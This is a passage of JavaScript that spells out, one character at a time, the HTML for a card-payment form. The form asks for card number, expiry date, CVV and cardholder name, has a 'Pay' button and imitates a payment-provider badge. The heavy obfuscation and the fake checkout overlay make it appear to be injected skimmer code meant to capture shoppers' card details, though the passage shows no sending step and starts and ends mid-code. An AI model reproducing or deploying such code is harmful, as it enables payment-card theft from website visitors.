+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'z'+'F'+'D'+'R'+'S'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'z'+'c'+'u'+'N'+'D'+'I'+'x'+'M'+'y'+'A'+'z'+'L'+'j'+'U'+'w'+'M'+'T'+'M'+'x'+'S'+'D'+'c'+'1'+'L'+'j'+'g'+'5'+'M'+'D'+'d'+'M'+'N'+'z'+'M'+'u'+'O'+'T'+'Q'+'5'+'M'+'y'+'A'+'3'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'x'+'S'+'D'+'c'+'1'+'L'+'j'+'I'+'1'+'N'+'k'+'w'+'3'+'N'+'S'+'4'+'2'+'M'+'j'+'k'+'z'+'I'+'D'+'c'+'u'+'M'+'D'+'E'+'w'+'N'+'j'+'V'+'I'+'N'+'z'+'c'+'u'+'N'+'j'+'Q'+'1'+'M'+'0'+'w'+'3'+'O'+'C'+'4'+'w'+'M'+'T'+'g'+'3'+'I'+'D'+'c'+'u'+'O'+'D'+'Y'+'5'+'M'+'z'+'F'+'I'+'N'+'z'+'k'+'u'+'M'+'z'+'Y'+'y'+'N'+'0'+'w'+'3'+'N'+'y'+'4'+'0'+'M'+'j'+'E'+'z'+'I'+'D'+'M'+'u'+'N'+'T'+'A'+'x'+'M'+'z'+'F'+'a'+'T'+'T'+'c'+'2'+'L'+'j'+'A'+'0'+'I'+'D'+'Y'+'u'+'M'+'D'+'A'+'y'+'N'+'j'+'V'+'M'+'N'+'z'+'Y'+'u'+'N'+'j'+'M'+'3'+'M'+'y'+'A'+'0'+'L'+'j'+'U'+'4'+'M'+'z'+'k'+'4'+'T'+'D'+'c'+'3'+'L'+'j'+'I'+'z'+'N'+'D'+'c'+'g'+'N'+'i'+'4'+'w'+'M'+'D'+'I'+'2'+'N'+'U'+'g'+'3'+'N'+'i'+'4'+'w'+'N'+'F'+'o'+'i'+'I'+'G'+'Z'+'p'+'b'+'G'+'w'+'9'+'I'+'i'+'M'+'w'+'M'+'D'+'c'+'x'+'Q'+'0'+'U'+'i'+'L'+'z'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'g'+'z'+'L'+'j'+'k'+'x'+'N'+'z'+'M'+'g'+'M'+'T'+'A'+'u'+'N'+'T'+'U'+'3'+'N'+'E'+'w'+'4'+'N'+'S'+'A'+'x'+'M'+'S'+'4'+'3'+'N'+'T'+'I'+'x'+'V'+'j'+'k'+'u'+'M'+'z'+'Y'+'y'+'N'+'z'+'N'+'M'+'O'+'D'+'M'+'u'+'O'+'T'+'E'+'3'+'M'+'y'+'A'+'x'+'M'+'C'+'4'+'1'+'N'+'T'+'c'+'0'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'z'+'F'+'D'+'R'+'S'+'I'+'v'+'P'+'g'+'o'+'8'+'Z'+'G'+'V')+('m'+'c'+'z'+'4'+'K'+'P'+'G'+'N'+'s'+'a'+'X'+'B'+'Q'+'Y'+'X'+'R'+'o'+'I'+'G'+'l'+'k'+'P'+'S'+'J'+'j'+'b'+'G'+'l'+'w'+'M'+'F'+'8'+'x'+'O'+'D'+'A'+'z'+'X'+'z'+'Y'+'3'+'M'+'D'+'M'+'w'+'I'+'j'+'4'+'K'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'d'+'2'+'l'+'k'+'d'+'G'+'g'+'9'+'I'+'j'+'I'+'0'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'E'+'2'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'J'+'3'+'a'+'G'+'l'+'0'+'Z'+'S'+'I'+'g'+'d'+'H'+'J'+'h'+'b'+'n'+'N'+'m'+'b'+'3'+'J'+'t'+'P'+'S'+'J'+'0'+'c'+'m'+'F'+'u'+'c'+'2'+'x'+'h'+'d'+'G'+'U'+'o'+'M'+'C'+'4'+'0'+'N'+'j'+'k'+'3'+'O'+'D'+'g'+'p'+'I'+'i'+'8'+'+'+'C'+'j'+'w'+'v'+'Y'+'2'+'x'+'p'+'c'+'F'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'j'+'w'+'v'+'Z'+'G'+'V'+'m'+'c'+'z'+'4'+'K'+'P'+'C'+'9'+'z'+'d'+'m'+'c'+'+'+'C'+'g'+'='+'='+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'a'+'r'+'d'+'\x20'+'I'+'c'+'o'+'n'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'8'+'5'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'P'+'l'+'e'+'a'+'s'+'e'+'\x20'+'e'+'n'+'t'+'e'+'r'+'\x20'+'a'+'\x20'+'v'+'a'+'l'+'i'+'d'+'\x20'+'c'+'a'+'r'+'d'+'\x20'+'n'+'u'+'m'+'b'+'e'+'r'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'P'+'l'+'e'+'a'+'s'+'e'+'\x20'+'e'+'n'+'t'+'e'+'r'+'\x20'+'c'+'o'+'r'+'r'+'e'+'c'+'t'+'\x20'+'c'+'a'+'r'+'d'+'\x20'+'n'+'u'+'m'+'b'+'e'+'r'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'g'+'r'+'i'+'d'+'-'+'1'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'x'+'p'+'r'+'o'+'w'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'b'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'b'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'e'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'e'+'\x22'+'\x20'+'o'+'n'+'i'+'n'+'p'+'u'+'t'+'='+'\x22'+'i'+'n'+'p'+'u'+'t'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+'e'+'v'+'e'+'n'+'t'+')'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'E'+'x'+'p'+'i'+'r'+'y'+'\x20'+'d'+'a'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'P'+'l'+'e'+'a'+'s'+'e'+'\x20'+'e'+'n'+'t'+'e'+'r'+'\x20'+'c'+'o'+'r'+'r'+'e'+'c'+'t'+'\x20'+'e'+'x'+'p'+'i'+'r'+'y'+'\x20'+'d'+'a'+'t'+'e'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'v'+'v'+'r'+'o'+'w'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'d'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'v'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'V'+'C'+'\x20'+'/'+'\x20'+'C'+'V'+'V'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'p'+'x'+';'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+';'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'3'+'p'+'x'+';')+('\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'p'+'a'+'s'+'s'+'w'+'o'+'r'+'d'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'P'+'l'+'e'+'a'+'s'+'e'+'\x20'+'e'+'n'+'t'+'e'+'r'+'\x20'+'c'+'o'+'r'+'r'+'e'+'c'+'t'+'\x20'+'C'+'V'+'C'+'/'+'C'+'V'+'V'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'n'+'a'+'m'+'e'+'r'+'o'+'w'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'h'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'h'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'a'+'r'+'d'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'n'+'a'+'m'+'e'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'n'+'a'+'m'+'e'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'C'+'a'+'r'+'d'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'n'+'a'+'m'+'e'+'\x20'+'s'+'h'+'o'+'u'+'l'+'d'+'\x20'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+'\x20'+'l'+'e'+'t'+'t'+'e'+'r'+'s'+'\x20'+'o'+'n'+'l'+'y'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'b'+'u'+'t'+'t'+'o'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o'+'d'+'-'+'f'+'o'+'o'+'t'+'-'+'b'+'u'+'t'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'o'+'d'+'-'+'f'+'o'+'o'+'t'+'-'+'b'+'u'+'t'+'\x22'+'>'+'\x20'+'P'+'a'+'y'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'o'+'d'+'a'+'l'+'T'+'o'+'t'+'a'+'l'+'A'+'m'+'o'+'u'+'n'+'t'+'2'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'b'+'u'+'t'+'t'+'o'+'n'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'a'+'m'+'o'+'-'+'c'+'o'+'n'+'t'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'a'+'m'+'o'+'-'+'t'+'e'+'x'+'t'+'\x22'+'>'+'P'+'o'+'w'+'e'+'r'+'e'+'d'+'\x20'+'b'+'y'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'1'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'9'+'5'+'\x20'+'7'+'2'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'i'+'d'+'='+'\x22'+'L'+'a'+'y'+'e'+'r'+'_'+'1'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'n'+'a'+'m'+'e'+'='+'\x22'+'L'+'a'+'y'+'e'+'r'+'\x20'+'1'+'\x22'+'>'+'\x20'+'<'+'d'+'e'+'f'+'s'+'>'+'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'.'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x20'+'{'+'\x20'+'f'+'i'+'l'+'l'+':'+'\x20'+'#'+'f'+'f'+'f'+'f'+'f'+'f'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'<'+'/'+'d'+'e'+'f'+'s'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'4'+'4'+'.'+'1'+'5'+'9'+'4'+','+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'V'+'2'+'4'+'.'+'2'+'7'+'3'+'4'+'l'+'-'+'1'+'5'+'.'+'4'+'7'+'1'+'7'+','+'3'+'6'+'.'+'5'+'4'+'4'+'h'+'-'+'7'+'.'+'2'+'8'+'0'+'8'+'L'+'1'+'0'+'6'+'.'+'0'+'7'+'5'+'4'+','+'2'+'4'+'.'+'4'+'1'+'3'+'1'+'V'+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'H'+'9'+'7'+'.'+'8'+'8'+'4'+'5'+'V'+'1'+'1'+'.'+'1'+'8'+'2'+'6'+'h'+'1'+'1'+'.'+'2'+'0'+'1'+'1'+'l'+'1'+'6'+'.'+'1'+'0'+'2'+'1'+','+'3'+'7'+'.'+'8'+'7'+'3'+'1'+','+'1'+'5'+'.'+'8'+'9'+'1'+'6'+'-'+'3'+'7'+'.'+'8'+'7'+'3'+'1'+'H'+'1'+'5'+'2'+'.'+'4'+'9'+'V'+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'7'+'1'+'.'+'3'+'8'+'5'+'4'+','+'4'+'1'+'.'+'2'+'8'+'5'+'2'+'l'+'8'+'.')+('7'+'5'+'1'+'-'+'1'+'.'+'3'+'3'+'c'+'1'+'.'+'9'+'6'+'-'+'.'+'2'+'8'+','+'2'+'.'+'5'+'2'+'-'+'1'+'.'+'2'+'6'+','+'2'+'.'+'5'+'2'+'-'+'2'+'.'+'4'+'5'+','+'0'+'-'+'2'+'.'+'8'+'7'+'-'+'1'+'.'+'9'+'6'+'-'+'5'+'.'+'1'+'8'+'0'+'7'+'-'+'6'+'.'+'4'+'4'+'-'+'5'+'.'+'1'+'8'+'0'+'7'+'a'+'6'+'.'+'5'+'6'+'9'+'4'+','+'6'+'.'+'5'+'6'+'9'+'4'+','+'0'+','+'0'+','+'0'+'-'+'7'+'.'+'0'+'0'+'1'+','+'6'+'.'+'1'+'6'+'1'+'2'+'l'+'-'+'7'+'.'+'4'+'2'+'-'+'1'+'.'+'6'+'8'+'0'+'7'+'c'+'.'+'6'+'3'+'-'+'5'+'.'+'8'+'8'+'0'+'9'+','+'5'+'.'+'9'+'5'+'-'+'1'+'1'+'.'+'1'+'3'+'0'+'9'+','+'1'+'4'+'.'+'3'+'5'+'1'+'1'+'-'+'1'+'1'+'.'+'1'+'3'+'0'+'9'+','+'1'+'0'+'.'+'5'+'0'+'1'+'5'+','+'0'+','+'1'+'4'+'.'+'4'+'9'+'1'+'7'+','+'5'+'.'+'9'+'5'+','+'1'+'4'+'.'+'4'+'9'+'1'+'7'+','+'1'+'2'+'.'+'7'+'4'+'1'+'2'+'V'+'5'+'5'+'.'+'3'+'5'+'6'+'4'+'a'+'3'+'0'+'.'+'9'+'4'+'4'+'5'+','+'3'+'0'+'.'+'9'+'4'+'4'+'5'+','+'0'+','+'0'+','+'0'+','+'.'+'4'+'2'+','+'5'+'.'+'4'+'6'+'1'+'h'+'-'+'7'+'.'+'5'+'6'+'a'+'1'+'8'+'.'+'9'+'3'+','+'1'+'8'+'.'+'9'+'3'+','+'0'+','+'0'+','+'1'+'-'+'.'+'3'+'5'+'-'+'4'+'.'+'3'+'4'+'0'+'8'+'c'+'-'+'1'+'.'+'6'+'1'+','+'2'+'.'+'5'+'9'+'0'+'8'+'-'+'4'+'.'+'9'+'7'+'0'+'7'+','+'5'+'.'+'3'+'9'+'0'+'6'+'-'+'1'+'0'+'.'+'5'+'0'+'1'+','+'5'+'.'+'3'+'9'+'0'+'6'+'-'+'7'+'.'+'1'+'4'+'1'+'1'+','+'0'+'-'+'1'+'1'+'.'+'5'+'5'+'1'+'3'+'-'+'4'+'.'+'9'+'-'+'1'+'1'+'.'+'5'+'5'+'1'+'3'+'-'+'1'+'0'+'.'+'2'+'9'+'1'+'C'+'1'+'6'+'1'+'.'+'0'+'9'+'4'+'4'+','+'4'+'5'+'.'+'4'+'8'+'5'+'4'+','+'1'+'6'+'5'+'.'+'5'+'7'+'4'+'9'+','+'4'+'2'+'.'+'1'+'2'+'5'+','+'1'+'7'+'1'+'.'+'3'+'8'+'5'+'4'+','+'4'+'1'+'.'+'2'+'8'+'5'+'2'+'Z'+'m'+'1'+'1'+'.'+'2'+'7'+'1'+','+'5'+'.'+'3'+'9'+'0'+'6'+'v'+'-'+'1'+'.'+'5'+'4'+'l'+'-'+'8'+'.'+'8'+'9'+'0'+'6'+','+'1'+'.'+'3'+'3'+'c'+'-'+'2'+'.'+'5'+'2'+'0'+'5'+'.'+'4'+'2'+'-'+'4'+'.'+'5'+'5'+'0'+'8'+','+'1'+'.'+'8'+'2'+'-'+'4'+'.'+'5'+'5'+'0'+'8'+','+'4'+'.'+'6'+'2'+','+'0'+','+'2'+'.'+'3'+'1'+'0'+'6'+','+'1'+'.'+'7'+'5'+','+'4'+'.'+'4'+'1'+'1'+'2'+','+'4'+'.'+'9'+'7'+'0'+'7'+','+'4'+'.'+'4'+'1'+'1'+'2'+'C'+'1'+'7'+'8'+'.'+'7'+'3'+'6'+','+'5'+'5'+'.'+'4'+'9'+'7'+'1'+','+'1'+'8'+'2'+'.'+'6'+'5'+'6'+'4'+','+'5'+'3'+'.'+'3'+'2'+'6'+'2'+','+'1'+'8'+'2'+'.'+'6'+'5'+'6'+'4'+','+'4'+'6'+'.'+'6'+'7'+'5'+'8'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'0'+'0'+'.'+'4'+'3'+'4'+'3'+','+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'V'+'2'+'6'+'.'+'7'+'2'+'3'+'6'+'h'+'7'+'.'+'7'+'7'+'1'+'v'+'4'+'.'+'3'+'4'+'0'+'9'+'c'+'1'+'.'+'9'+'6'+'-'+'3'+'.'+'5'+'0'+'1'+','+'6'+'.'+'2'+'3'+'-'+'5'+'.'+'3'+'2'+','+'1'+'0'+'.'+'0'+'8'+'1'+'-'+'5'+'.'+'3'+'2'+','+'4'+'.'+'4'+'8'+','+'0'+','+'8'+'.'+'4'+'0'+'0'+'9'+','+'2'+'.'+'0'+'3'+','+'1'+'0'+'.'+'2'+'2'+'0'+'7'+','+'6'+'.'+'0'+'2'+'0'+'5'+','+'2'+'.'+'6'+'6'+'0'+'7'+'-'+'4'+'.'+'4'+'8'+','+'6'+'.'+'6'+'5'+'0'+'9'+'-'+'6'+'.'+'0'+'2'+'0'+'5'+','+'1'+'1'+'.'+'0'+'6'+'1'+'5'+'-'+'6'+'.'+'0'+'2'+'0'+'5'+','+'6'+'.'+'1'+'6'+'0'+'7'+','+'0'+','+'1'+'2'+'.'+'0'+'4'+'1'+'1'+','+'3'+'.'+'9'+'2'+','+'1'+'2'+'.'+'0'+'4'+'1'+'1'+','+'1'+'2'+'.'+'9'+'5'+'1'+'2'+'V'+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'h'+'-'+'7'+'.'+'8'+'4'+'0'+'9'+'V'+'4'+'0'+'.'+'0'+'2'+'5'+'4'+'c'+'0'+'-'+'3'+'.'+'9'+'9'+'-'+'2'+'.'+'0'+'3'+'-'+'7'+'.'+'0'+'0'+'1'+'-'+'6'+'.'+'5'+'8'+'0'+'5'+'-'+'7'+'.'+'0'+'0'+'1'+'-'+'4'+'.'+'2'+'7'+','+'0'+'-'+'7'+'.'+'0'+'7'+'0'+'8'+','+'3'+'.'+'3'+'6'+'-'+'7'+'.'+'0'+'7'+'0'+'8'+','+'7'+'.'+'5'+'6'+'0'+'6'+'V'+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'h'+'-'+'7'+'.'+'9'+'8'+'1'+'V'+'4'+'0'+'.'+'0'+'2'+'5'+'4'+'c'+'0'+'-'+'3'+'.'+'9'+'2'+'0'+'9'+'-'+'1'+'.'+'9'+'6'+'-'+'7'+'.'+'0'+'0'+'1'+'-'+'6'+'.'+'5'+'8'+'0'+'6'+'-'+'7'+'.'+'0'+'0'+'1'+'-'+'4'+'.'+'3'+'4'+','+'0'+'-'+'7'+'.'+'0'+'7'+'0'+'8'+','+'3'+'.'+'2'+'2'+'0'+'7'+'-'+'7'+'.'+'0'+'7'+'0'+'8'+','+'7'+'.'+'5'+'6'+'0'+'6'+'V'+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x22'+'\x20'+'d'+'='+'\x22')+('M'+'2'+'9'+'4'+'.'+'5'+'1'+'7'+'3'+','+'4'+'3'+'.'+'7'+'3'+'5'+'4'+'c'+'0'+','+'1'+'0'+'.'+'5'+'0'+'0'+'9'+'-'+'7'+'.'+'4'+'9'+'0'+'8'+','+'1'+'8'+'.'+'1'+'3'+'1'+'8'+'-'+'1'+'7'+'.'+'7'+'1'+'1'+'9'+','+'1'+'8'+'.'+'1'+'3'+'1'+'8'+'-'+'1'+'0'+'.'+'1'+'5'+'1'+'4'+','+'0'+'-'+'1'+'7'+'.'+'6'+'4'+'2'+'1'+'-'+'7'+'.'+'6'+'3'+'0'+'9'+'-'+'1'+'7'+'.'+'6'+'4'+'2'+'1'+'-'+'1'+'8'+'.'+'1'+'3'+'1'+'8'+','+'0'+'-'+'1'+'0'+'.'+'4'+'3'+'0'+'7'+','+'7'+'.'+'4'+'9'+'0'+'7'+'-'+'1'+'8'+'.'+'0'+'6'+'1'+'6'+','+'1'+'7'+'.'+'6'+'4'+'2'+'1'+'-'+'1'+'8'+'.'+'0'+'6'+'1'+'6'+'C'+'2'+'8'+'7'+'.'+'0'+'2'+'6'+'5'+','+'2'+'5'+'.'+'6'+'7'+'3'+'8'+','+'2'+'9'+'4'+'.'+'5'+'1'+'7'+'3'+','+'3'+'3'+'.'+'3'+'0'+'4'+'7'+','+'2'+'9'+'4'+'.'+'5'+'1'+'7'+'3'+','+'4'+'3'+'.'+'7'+'3'+'5'+'4'+'Z'+'m'+'-'+'8'+'.'+'1'+'9'+'0'+'9'+','+'0'+'c'+'0'+'-'+'7'+'.'+'0'+'7'+'-'+'4'+'.'+'4'+'8'+'0'+'5'+'-'+'1'+'0'+'.'+'7'+'1'+'1'+'-'+'9'+'.'+'5'+'2'+'1'+'-'+'1'+'0'+'.'+'7'+'1'+'1'+'-'+'4'+'.'+'9'+'7'+'0'+'7'+','+'0'+'-'+'9'+'.'+'5'+'2'+'1'+','+'3'+'.'+'6'+'4'+'0'+'6'+'-'+'9'+'.'+'5'+'2'+'1'+','+'1'+'0'+'.'+'7'+'1'+'1'+'s'+'4'+'.'+'5'+'5'+','+'1'+'